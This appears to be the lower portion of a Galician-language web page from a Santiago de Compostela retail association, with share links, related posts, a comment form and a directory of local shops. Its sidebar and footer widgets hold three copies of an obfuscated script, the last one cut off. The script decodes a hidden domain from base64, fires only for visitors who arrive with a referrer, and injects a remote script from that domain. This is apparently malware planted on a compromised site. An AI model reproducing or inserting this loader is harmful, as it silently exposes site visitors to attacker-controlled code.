			</a><a href="http://www.pinterest.com/pin/create/button/?url=https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/&#038;description=O%20Ensanche%20compostel%C3%A1n%2C%20protagonista%20na%20programaci%C3%B3n%20do%20Entroido%202023&#038;media=https://santiagocentro.gal/wp-content/uploads/2023/02/Entroido_SC-400x400.jpg" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via Pinterest" data-network-name="pinterest" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/&#038;title=O%20Ensanche%20compostel%C3%A1n%2C%20protagonista%20na%20programaci%C3%B3n%20do%20Entroido%202023" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via LinkedIn" data-network-name="linkedin" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via Email" data-network-name="basic_email" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via Print" data-network-name="basic_print" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Rate:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="11268" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8bd623;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://santiagocentro.gal/vinte-e-seis-obras-premiadas-no-certame-fotografico-sobre-o-camino-que-completa-a-programacion-de-compostela-photo/" rel="prev"><span class="button">Previous</span><span class="title">Vinte e seis obras, premiadas no certame fotográfico sobre o Camiño que completa a programación de Compostela Photo</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://santiagocentro.gal/o-comercio-local-destino-de-compra-preferido-para-tres-de-cada-catro-espanois/" rel="next"><span class="button">Next</span><span class="title">O comercio local, destino de compra preferido para tres de cada catro españois</span></a>								</div>
							</div>
						</nav>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://santiagocentro.gal/pasearte-pecha-a-sua-segunda-edicion-con-exito-de-publico-e-vocacion-de-continuidade/" title="Pasearte pecha a segunda edición con éxito de público e vocación de continuidade" class="post-thumbnail">
				<img src="https://santiagocentro.gal/wp-content/uploads/2019/01/cid_2D3A5C24-6D3F-4213-9CAD-334003F10AFF-440x264.jpg" alt="Pasearte pecha a segunda edición con éxito de público e vocación de continuidade" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://santiagocentro.gal/pasearte-pecha-a-sua-segunda-edicion-con-exito-de-publico-e-vocacion-de-continuidade/">Pasearte pecha a segunda edición con éxito de público e vocación de continuidade</a></h4>
									<p class="date"><span class="updated">5 Xaneiro, 2019</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://santiagocentro.gal/o-comercio-do-ensanche-xa-esta-preparado-para-a-volta-ao-cole-2022/" title="O comercio do Ensanche xa está preparado para a volta ao cole 2022&#8230; con parking gratuito" class="post-thumbnail">
				<img src="https://santiagocentro.gal/wp-content/uploads/2022/08/VoltaCole4-440x264.jpg" alt="O comercio do Ensanche xa está preparado para a volta ao cole 2022&#8230; con parking gratuito" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://santiagocentro.gal/o-comercio-do-ensanche-xa-esta-preparado-para-a-volta-ao-cole-2022/">O comercio do Ensanche xa está preparado para a volta ao cole 2022&#8230; con parking gratuito</a></h4>
									<p class="date"><span class="updated">31 Agosto, 2022</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://santiagocentro.gal/nace-a-federacion-do-comercio-de-santiago/" title="Nace a Federación do Comercio de Santiago" class="post-thumbnail">
				<img src="https://santiagocentro.gal/wp-content/uploads/2017/07/filmina-440x264.png" alt="Nace a Federación do Comercio de Santiago" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://santiagocentro.gal/nace-a-federacion-do-comercio-de-santiago/">Nace a Federación do Comercio de Santiago</a></h4>
									<p class="date"><span class="updated">14 Xullo, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://santiagocentro.gal/mais-regalos-en-santiago-centro-este-nadal/" title="Seguen os regalos en Santiago Centro este Nadal" class="post-thumbnail">
				<img src="https://santiagocentro.gal/wp-content/uploads/2016/12/IMG_0419-440x264.jpg" alt="Seguen os regalos en Santiago Centro este Nadal" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://santiagocentro.gal/mais-regalos-en-santiago-centro-este-nadal/">Seguen os regalos en Santiago Centro este Nadal</a></h4>
									<p class="date"><span class="updated">20 Decembro, 2016</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://santiagocentro.gal/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O teu enderezo electrónico non se publicará</span> <span class="required-field-message">Os campos obrigatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENT</label><textarea autocomplete="new-password"  id="hb707153a2"  name="hb707153a2"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a088bb433db2aff58103c3cacfd9f7bd" );document.getElementById("hb707153a2").setAttribute( "id", "comment" );</script></p><input name="wpml_language_code" type="hidden" value="gl" /><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Enderezo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gardar o meu nome, correo electrónico e web neste navegador para a próxima vez que faga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget">

			<div class="search">
				<form name="Buscador" method="get" action="/">
					<div class="form-group">
					  <label for="sel1">Elixa Categoría:</label>					  
					    <select name="category_name" class="form-control" id="sel1">
						<option value=""></option>
													<option value="alimentacion">Alimentación</option>
													<option value="benestar-e-beleza">Benestar e beleza</option>
													<option value="calzado">Calzado</option>
													<option value="deportes">Deportes</option>
													<option value="floristerias">Floristerías</option>
													<option value="fogar">Fogar</option>
													<option value="informatica-e-tecnoloxia">Informática, tecnoloxía e telefonía</option>
													<option value="libraria-e-papelaria">Libraría e papelaría</option>
													<option value="medios-de-comunicacion">Medios de comunicación</option>
													<option value="moda">Moda</option>
													<option value="moda-infantil">Moda infantil</option>
													<option value="servizos">Servizos</option>
													<option value="viaxes">Viaxes</option>
													<option value="xoguetes">Xoguetes</option>
													<option value="xoias">Xoias</option>
													<option value="optica-e-saude">Óptica e farmacia</option>
										
					</select>
					</div>
					<div class="buscador-lupa">
						<input name="s" value="" placeholder="Buscar..." id="search" style="background: transparent none repeat scroll 0% 0% ! important;" type="search">
						<button><span class="fa fa-search"></span></button>
					</div>
					<input name="post_type" value="comercios" type="hidden">

					<input type="hidden" value="31" name="cat" id="scat" />
					
			   </form>
			   <div class="clear">&nbsp;</div>	
			   <br/>&nbsp;<br/>
			   <div class="listado-total-comercios">
			   
			   
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/adm-comunicaciones/">
											ADM COMUNICACIONES										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/intersport-amancio/">
											AMANCIO DEPORTES										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/antonio-optica/">
											ANTONIO ÓPTICA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/armeria-toribio/">
											ARMERÍA TORIBIO										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/atmosfera-centro-deportivo/">
											Atmósfera Centro Deportivo										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/calzados-loher/">
											Calzados Loher										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/pachi/">
											CALZADOS PACHI										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/calzados-piepas-santiago-del-estero/">
											Calzados Piepas (Santiago del Estero)										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/calzados-piepas/">
											Calzados Piepas (Xeneral Pardiñas)										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/calzedonia/">
											CALZEDONIA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/carmen-diaz-estilista-kookai-naf-naf-santiago/">
											Carmen Díaz Estilista / Kookai Naf Naf Santiago										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/centro-de-entrenamiento-personal-alen-garcia/">
											Centro de Entrenamiento Personal Alén García										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/charcuteria-seco/">
											Charcutería Seco										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/chimpos/">
											Chimpos										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/clinica-baltar/">
											Clínica Baltar										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/clinica-veterinaria-amigos/">
											CLÍNICA VETERINARIA AMIGOS										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/core-surfing/">
											Core Surfing										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/cultura-urbana/">
											CULTURA URBANA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/el-centro-britanico/">
											El Centro Británico										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/espagat-urban-gym-spa/">
											Espagat Urban Gym &#038; Spa										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/esther-lenceria/">
											ESTHER LENCERÍA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/eurekakids/">
											EUREKAKIDS										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/federopticos-pontecastro/">
											Federópticos Pontecastro										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/fototema/">
											FOTOTEMA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/gadis-doutor-teixeiro/">
											GADIS Doutor Teixeiro										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/gadis-fernando-iii-o-santo/">
											GADIS Fernando III O Santo										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/gadis-fray-rosendo-salvado/">
											GADIS Frei Rosendo Salvado										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/gadis-montero-rios/">
											GADIS Montero Ríos										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/gadis-rua-nova-de-abaixo/">
											GADIS Rúa Nova de Abaixo										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/galeria-metro/">
											Galería Metro										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/general-optica/">
											GENERAL ÓPTICA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/jael-joyeria/">
											JAEL JOYERÍA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/juan-portela-seijo/">
											JUAN PORTELA SEIJO										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/kidsus/">
											Kids&#038;Us										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/la-tienda-de-maria/">
											La Tienda de María										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/limpiezas-salgado/">
											LIMPEZAS SALGADO										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/manuel-pensado-hairbeauty/">
											Manuel Pensado Hair&#038;Beauty										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/moksin/">
											MOKSIN										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/ndenube/">
											N de Nube										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/nino-centro-de-impresion-digital/">
											Nino Centro de Impresión Digital										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/olivares-shoesbags/">
											Olivares Shoes&#038;Bags										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/optica-holgueras-farmacia/">
											ÓPTICA HOLGUERAS-FARMACIA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/optica-tabora/">
											ÓPTICA TÁBORA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/optica-val-complementos/">
											ÓPTICA VAL Complementos										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/optica-val-praza-roxa/">
											ÓPTICA VAL Praza Roxa										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/optica-val-republica-arxentina/">
											ÓPTICA VAL República Arxentina										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/opticalia-casa-de-los-lentes/">
											OPTICALIA CASA DE LOS LENTES										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/papeleria-xaquin/">
											Papelería Xaquín										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/patucosco/">
											PATUCOS&#038;CO										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/proinf/">
											PROINF										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/quatrium/">
											QUATRIUM INMOBILIARIA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/quatrium-reformas/">
											QUATRIUM REFORMAS										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/radio-galicia-cadena-ser/">
											RADIO GALICIA CADENA SER										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/real-aeroclub-de-santiago/">
											REAL AEROCLUB DE SANTIAGO										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/sarto/">
											SARTO (República Arxentina)										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/sarto-xeneral-pardinas/">
											SARTO (Xeneral Pardiñas)										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/seguros-zurich/">
											Seguros Zurich										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/sucrefirenze/">
											Sucre&#038;Firenze										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/taller-de-marcos/">
											Taller de Marcos										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/tanatos-formacion/">
											Tanatos Formación										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/tete-ninos/">
											TETÉ NIÑOS										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/tien21/">
											Tien21										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/tintoreria-espana/">
											TINTORERÍA ESPAÑA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/tiro-libre/">
											Tiro Libre										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/tous/">
											TOUS										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/valladares/">
											VALLADARES										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/viajes-bives-tour/">
											VIAJES BIVES TOUR										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
													<div class="listado-comercios">		
									<h2>
										<a class="et-accent-color" style="color:;" href="https://santiagocentro.gal/comercios/xanela-da-danza/">
											XANELA DA DANZA										</a>
									</h2>														
							</div>
							<div class="clear">&nbsp;</div>
						
												
				</div>	   
			</div>

</div>
		</div> <!-- end .et_pb_widget --><div id="custom_html-114" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FSantiagoCentroAreaComercial%2Fposts%2Fpfbid0GnEf9yRmQtM6coRYbuM7ST3qFuc9daeDoY36uMs7E7Fao5Kov9m3tNcNWF9BjsYGl&show_text=true&width=500" width="500" height="486" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div> <!-- end .et_pb_widget --><div id="custom_html-116" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="text-7" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/SCQ_Centro" data-width="400" data-height="470" data-theme="light">Tweets by Santigo Centr</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="custom_html-117" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
